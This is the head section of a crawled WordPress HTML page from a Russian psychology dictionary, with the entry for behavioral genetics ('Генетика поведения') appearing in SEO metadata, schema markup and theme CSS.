

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/4a4.htm
body_size: 25681
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Генетика поведения - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Генетика поведения — раздел генетики, изучающий закономерности наследственной детерминации структурных и функциональных особенностей нервной системы. Г. п. позволяет понять характер наследственной передачи поведенческих особенностей; раскрыть развертывающуюся в онтогенезе" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/4a4-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Генетика поведения - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Генетика поведения — раздел генетики, изучающий закономерности наследственной детерминации структурных и функциональных особенностей нервной системы. Г. п. позволяет понять характер наследственной передачи поведенческих особенностей; раскрыть развертывающуюся в онтогенезе" />
		<meta property="og:url" content="https://psylist.net/slovar/4a4-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:55:14+00:00" />
		<meta property="article:modified_time" content="2019-02-14T16:02:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Генетика поведения - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Генетика поведения — раздел генетики, изучающий закономерности наследственной детерминации структурных и функциональных особенностей нервной системы. Г. п. позволяет понять характер наследственной передачи поведенческих особенностей; раскрыть развертывающуюся в онтогенезе" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/4a4-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/4a4-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/4a4-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/4a4-htm","name":"\u0413\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0413\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u2014 \u0440\u0430\u0437\u0434\u0435\u043b \u0433\u0435\u043d\u0435\u0442\u0438\u043a\u0438, \u0438\u0437\u0443\u0447\u0430\u044e\u0449\u0438\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0434\u0435\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u043d\u0435\u0440\u0432\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b. \u0413. \u043f. \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439; \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0440\u0430\u0437\u0432\u0435\u0440\u0442\u044b\u0432\u0430\u044e\u0449\u0443\u044e\u0441\u044f \u0432 \u043e\u043d\u0442\u043e\u0433\u0435\u043d\u0435\u0437\u0435","url":"https:\/\/psylist.net\/slovar\/4a4-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/4a4-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/4a4-htm#webpage","url":"https:\/\/psylist.net\/slovar\/4a4-htm","name":"\u0413\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0413\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u2014 \u0440\u0430\u0437\u0434\u0435\u043b \u0433\u0435\u043d\u0435\u0442\u0438\u043a\u0438, \u0438\u0437\u0443\u0447\u0430\u044e\u0449\u0438\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0434\u0435\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u044b\u0445 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u043d\u0435\u0440\u0432\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b. \u0413. \u043f. \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u043d\u0430\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439; \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0440\u0430\u0437\u0432\u0435\u0440\u0442\u044b\u0432\u0430\u044e\u0449\u0443\u044e\u0441\u044f \u0432 \u043e\u043d\u0442\u043e\u0433\u0435\u043d\u0435\u0437\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/4a4-htm#breadcrumblist"},"datePublished":"2007-08-18T08:55:14+03:00","dateModified":"2019-02-14T16:02:39+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Генетика поведения&raquo;" href="https://psylist.net/slovar/4a4-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
